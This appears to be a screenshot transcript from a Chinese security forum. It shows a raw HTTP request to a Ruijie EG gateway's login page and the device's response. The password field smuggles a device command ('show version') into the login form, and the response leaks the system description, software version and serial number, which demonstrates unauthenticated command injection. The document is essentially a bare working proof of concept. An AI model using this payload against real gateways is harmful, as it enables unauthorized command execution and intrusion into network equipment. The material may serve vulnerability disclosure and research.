 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host:
3 Content-Length: 38
4 Accept: application/json, text/javascript, */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 username=abc&password=bcd?show+version
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 21 Feb 2024 03:16:17 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Set-Cookie: RUIJIEID=60r2juo0m2p10eo7i01j8s0rk5; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=abc
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 364
12
13 {
"data":
"WORD\r\r\n\r\r\nSystem description : Ruijie EASY GATEWA
by Ruijie Networks.\r\nSystem start time :
2022-09-09 16:10:36\r\nSystem uptime : 529:19:05:41
\r\nSystem hardware version : 2.20\r\nSystem software version
: EG_RGOS 11.1(1)B1\r\nSystem serial number : H1JA0VP0000
9B\r\nSystem boot version : 1.2.11",
"status":1
}
先知社区